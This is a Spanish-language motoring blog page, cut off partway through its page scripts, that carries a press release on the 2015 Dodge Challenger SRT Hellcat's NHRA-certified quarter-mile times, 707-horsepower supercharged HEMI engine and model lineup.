<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&title=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&title=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&title=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg&description=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' text='Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia >> https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-9019788717165379130' itemprop='articleBody'>
<meta content='   La Asociación Nacional de Hot Rod certificó que el Dodge Challenger SRT Hellcat 2015 equipado con neumáticos Pirelli P Zero P275/40ZR20 c...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="128" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg" width="200" /></a></div>
<div style="text-align: justify;">
La Asociación Nacional de Hot Rod certificó que el Dodge Challenger SRT Hellcat 2015 equipado con neumáticos Pirelli P Zero P275/40ZR20 cubre un cuarto de milla en 11.2 segundos a una velocidad de 125 millas por hora (mph), convirtiéndose en el "muscle car" más rápido de la historia. Activando el modo &#8220;drag&#8221;, el tiempo se reduce a tan sólo 10.8 segundos a 126 mph.</div>
<a name="more"></a><div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<i>"No hace mucho tiempo atrás, un automóvil que cubría este recorrido en tan solo 10 segundos era considerado un auto de carrera. El nuevo Dodge Challenger desafía esta concepción&#8221;</i>, dijo Tim Kuniskis, Presidente y CEO de la marca Dodge y SRT. <i>&#8220;Este es un vehículo que recaptura el espíritu de los muscle cars pues es apto para ser conducido tanto en una pista de carrera como en la carretera.&#8221;</i></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Equipado con el motor Hellcat HEMI de 6.2 litros, no es sólo el muscle car más rápido de la historia, sino también es el más potente. A un nivel sin precedentes, el Challenger brinda 707 caballos de fuerza y 650 lb-pie de torque. Además, es el primer motor HEMI &#8220;súper cargado&#8221; desde la fábrica.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
El nuevo Dodge Challenger SRT Hellcat fue totalmente rediseñado para establecerse como el verdadero cupé deportivo en el mercado, incluyendo la nueva transmisión automática TorqueFlite de ocho velocidades o la transmisión manual de seis velocidades, además de un nuevo interior inspirado en el clásico Challenger modelo 1971.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Las marcas Dodge y SRT ofrecen ahora la línea más completa de autos deportivos en el mercado, incluyendo el nuevo Dodge Challenger SXT 2015 equipado con el potente y económico motor Pentastar V-6 y la transmisión TorqueFlite de ocho velocidades que genera 300 caballos de fuerza y rinde 30 millas por galón; el Dodge Challenger R/T 2015 equipado con el motor HEMI de 5.7 litros y la transmisión automática TorqueFlite de ocho velocidades o manual de seis velocidades; y el nuevo paquete Scat HEMI Challenger de 6.4 litros que entrega 485 caballos de fuerza y 475 lb-pie de torque con el TorqueFlite de ocho velocidades o manual de seis velocidades.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Los modelos 2015 del Dodge Challenger y Challenger SRT serán manufacturados en la planta de montaje de Brampton en Ontario, Canadá. Su producción está programada para comenzar en el tercer trimestre del 2014.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Para ver porqué el Dodge Challenger SRT Hellcat 2015 es reconocido como el muscle car más rápido de la historia, visite <a href="//youtu.be/iYol7m3WjGQ">http://youtu.be/iYol7m3WjGQ</a>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Fuente</b>: Prensa FIAT Chrysler Argentina</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia</span>
<img alt='Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s72-c/DG015_150CL+(1).jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Damián Fanelli</span>
        on 
        <span class='dtreviewed'>
10:23 p.m.
<span class='value-title' title='10:23 p.m.'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.rectaprincipal.com.ar/search/label/Industria' rel='tag'>
Industria
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&title=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&title=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&title=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpSooj-alPQCSwR5uBnRvQhBPRWpPqspheaSxRlCK3VFkT4NNcLTluQi5QtBknVJqxIJHDh6-D2RyXYEOCm50KjY_WmEDB_nHJ7Us5l77cRfDelXRQ3cVjVJT3QGaSbyxVEg9HS-wBMrbw/s1600/DG015_150CL+(1).jpg&description=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia' target='_blank'><i class='fa fa-pinterest'></i></a>
<whatsapp href='https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' text='Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Dodge Challenger SRT Hellcat, el "muscle car" más rápido de la historia >> https://www.rectaprincipal.com.ar/2014/07/dodge-challenger-srt-hellcat-el-muscle.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Industria
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.rectaprincipal.com.ar/2014/07/dakar-series-el-team-rpm-va-con-todo-al.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.rectaprincipal.com.ar/2014/07/pechito-lopez-diria-que-he-tenido-que.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No hay comentarios.</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Deja aqui tus comentarios!</p>
<a href='https://www.blogger.com/comment/frame/8737672625047540020?po=9019788717165379130&hl=es-419&saa=85391&origin=https://www.rectaprincipal.com.ar' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://www.rectaprincipal.com.ar/feeds/9019788717165379130/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Download</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.argentino.com.ar/buenos-aires" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsDu0Wla7O9ntlIHQt_xAj43UMW-6AR_WMGg1psB1BFZfr2Mbo9kFuxAbOTBYcotm02hJ6MbXdDw4xAWnk95pDx0BNZzgCSz2q629OJ7cnjBdWPS0acjM=s0-d" alt="argentino.com.ar" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>Argentino</strong>.com.ar</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.argentino.com.ar/buenos-aires" title="Buenos Aires" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">Buenos Aires</a></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nombre
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensaje
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FRectaPrincipalOK%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>MÁS POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>
<img alt='El recorrido de la Vuelta de la Manzana 2015' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGWWgnPnmSdst_G_LMBILhCeL3NW8QzsZSEj28hFOVom5Mp1CstkWwmgflKdETlpfI5urh5mU8QzV5hqanr2rPPGLyPogo2_kmIYtfEXbDalrtFN48y3pqQokmCo0t9z0FfoY-_KWaE1w/s72-c/Chapa2015Manzana.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2015/08/el-recorrido-de-la-vuelta-de-la-manzana.html'>El recorrido de la Vuelta de la Manzana 2015</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>
<img alt='¿El MotoGP vuelve a Argentina en 2012?' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUimgt7wrknpCnV-Y4IOPMwvAEWo2wTgusR1SXy24pE3icQ25NtndBSXIbk6uWwvcicXxNJmH0EzGSswtnxul6G6NZD1MWG4HpPgH_5NnWek0AGsD3uSSra4idD4v-PlUlHvdDHHmjIk0/s72-c/n491347_230669_Moto%252BGP%252Bgroup%252Bin%252Baction%252Bin%252BMisano-1280x960-aug31.jpg._original.original.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2011/03/el-motogp-vuelve-argentina-en-2012.html'>&#191;El MotoGP vuelve a Argentina en 2012?</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>
<img alt='MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkAOEJhWN4ZQGzSw1hmiGUjEDuYdXPJYV7j7IutiPfLuQJ_8Q3AE98gvts_49GCZa1REp_5GxD-Sw0UWFXF2TIUKt8JaScFs8LnF2PZDeKre5_HW22fbB0rU55S0SMt_3IirSXQ7-klpfQ/s72-c/221b96b2-7274-45e4-9844-293bc0a8c4da.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2019/05/motogp-marquez-logra-la-pole-en-francia.html'>MotoGP: Márquez logra la pole en Francia e iguala el récord de Rossi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>
<img alt='Fatal accidente de Vicente Lupino en el Rally Mar y Sierras' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiid4Q2YFd3gRvKPAnJOu7Yor3reXDXNcKsv85IqLe52SBZ597A9vtpxgbvQgDL4vaitTsckgMmMYRrctOKL31LmkrkSBhWG0X6KmzE4OsKEBX3qZLcEAD2Ri2q6SAMXZhsSjYRUmcJ-OtV/s72-c/vicente-luppino.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.rectaprincipal.com.ar/2012/07/fatal-accidente-de-vicente-lupino-en-el.html'>Fatal accidente de Vicente Lupino en el Rally Mar y Sierras</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Argentinos%20en%20el%20exterior'>Argentinos en el exterior</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Autos'>Autos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cl%C3%A1sicas'>Clásicas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Cobertura%20WRC'>Cobertura WRC</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Dakar'>Dakar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/El%C3%A9ctricos'>Eléctricos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Invierno'>Enduro del Invierno</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Enduro%20del%20Verano'>Enduro del Verano</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Especial%20MotoGP'>Especial MotoGP</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Exposiciones'>Exposiciones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%202'>FIA Fórmula 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20F%C3%B3rmula%203'>FIA Fórmula 3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIA%20WEC'>FIA WEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/FIM%20EWC'>FIM EWC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Futuristas'>Futuristas</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%201'>Fórmula 1</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/F%C3%B3rmula%20E'>Fórmula E</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Gran%20Turismo'>Gran Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/ISDE'>ISDE</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Industria'>Industria</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Internacionales'>Internacionales</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Lanzamientos'>Lanzamientos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MXGP%20Argentina'>MXGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Marcas'>Marcas</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/MotoGP%20Argentina'>MotoGP Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Motos'>Motos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Notas%20y%20reportajes'>Notas y reportajes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Novedades'>Novedades</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Otras%20categor%C3%ADas'>Otras categorías</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Argentina'>Rally Argentina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Rally%20Cross%20Country'>Rally Cross Country</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/Superdeportivos'>Superdeportivos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20South%20America'>TCR South America</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/TCR%20WORLD%20TOUR'>TCR WORLD TOUR</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCC'>WTCC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WTCR'>WTCR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.rectaprincipal.com.ar/search/label/WorldSBK%20Argentina'>WorldSBK Argentina</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/los-presentes-terminos-y-condiciones.html'>Aviso legal y términos de uso</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<div id="contador">
  <p>Número de edición: <span id="numeroEdicion">6118</span></p>
  <p>Fecha: <span id="fecha">25 de octubre de 2023</span></p>
</div>

<style>
  #contador {
    font-family: Arial, sans-serif;
    font-size: 16px;
  }
  #contador p {
    margin: 5px 0;
  }
</style>

<script>
  // Función para actualizar el número de edición y la fecha
  function actualizarNumeroEdicionYFecha() {
    var numeroEdicionElement = document.getElementById("numeroEdicion");
    var fechaElement = document.getElementById("fecha");

    var fechaActual = new Date();
    var fechaActualTexto = fechaActual.toLocaleDateString('es-ES', {
      day: 'numeric',
      month: 'long',
      year: 'numeric'
    });

    // Actualiza el contenido
    numeroEdicionElement.textContent = "6118"; // Reemplaza con el número de edición actual
    fechaElement.textContent = fechaActualTexto;
  }

  actualizarNumeroEdicionYFecha();

  // Programa la actualización diaria
  setInterval(function () {
    actualizarNumeroEdicionYFecha();
  }, 24 * 60 * 60 * 1000); // Cada 24 horas (24 horas * 60 minutos * 60 segundos * 1000 ms)
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-privacidad.html'>Política de privacidad</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget PageList' data-version='1' id='PageList3'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html'>Política de cookies</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#57a2e2;' target='_blank'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
